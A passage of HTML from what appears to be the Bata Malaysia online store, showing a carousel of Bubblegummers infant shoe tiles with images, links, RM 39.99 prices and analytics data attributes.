        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0319072">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0319072"
        data-analytics-product-id="521D_2024_0319072"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html"
        aria-labelledby="brand-521D_2024_0319072 product-521D_2024_0319072-name product-521D_2024_0319072-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0319072-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0319072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0319072"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0319072"
    data-dimension1="521D_020310722020I"
    data-dimension2="0319072"
    data-dimension3="521D_2024_0319072"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for little adventurers! Crafted from durable canvas with a breathable mesh lining, these shoes ensure comfort during every crawl and step. The sturdy PVC outsole provides excellent grip, making them perfect for city casual outings. Available in vibrant colors, they add a fun pop to any outfit. Perfect for infants, these shoes combine style and practicality, allowing your little one to explore in confidence!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310722020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0315073">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0315073">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0315073"
        data-analytics-product-id="521D_2024_0315073"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html"
        aria-labelledby="brand-521D_2024_0315073 product-521D_2024_0315073-name product-521D_2024_0315073-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0315073-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0315073-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0315073"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0315073"
    data-dimension1="521D_020310732080I"
    data-dimension2="0315073"
    data-dimension3="521D_2024_0315073"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the joy of playtime with the BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a durable canvas upper and a soft textile lining, these shoes ensure comfort and breathability for tiny feet. The TPR outsole provides excellent grip, making outdoor exploration safe and fun. Perfect for infants, these stylish shoes combine playful design with practicality, allowing your child to step out in confidence. Give your little one the best start with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310732080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_0315137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_0315137">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_0315137"
        data-analytics-product-id="521D_2025_0315137"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html"
        aria-labelledby="brand-521D_2025_0315137 product-521D_2025_0315137-name product-521D_2025_0315137-price">
        <div class="cc-tile-product-name" id="product-521D_2025_0315137-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2025_0315137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_0315137"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2025_0315137"
    data-dimension1="521D_020311372080I"
    data-dimension2="0315137"
    data-dimension3="521D_2025_0315137"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a soft textile upper and cozy lining, these shoes ensure comfort while exploring the outdoors. The durable TPR outsole provides excellent grip, making every step safe and secure. Perfect for tiny feet, these shoes combine style and functionality in vibrant designs that capture the joy of childhood. Let your infant step out in style and confidence with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020311372080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0019066">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0019066">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0019066"
        data-analytics-product-id="521D_2023_0019066"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html"
        aria-labelledby="brand-521D_2023_0019066 product-521D_2023_0019066-name product-521D_2023_0019066-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0019066-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0019066-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0019066"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0019066"
    data-dimension1="521D_020010662080I"
    data-dimension2="0019066"
    data-dimension3="521D_2023_0019066"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020010662080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0315027">
        
            



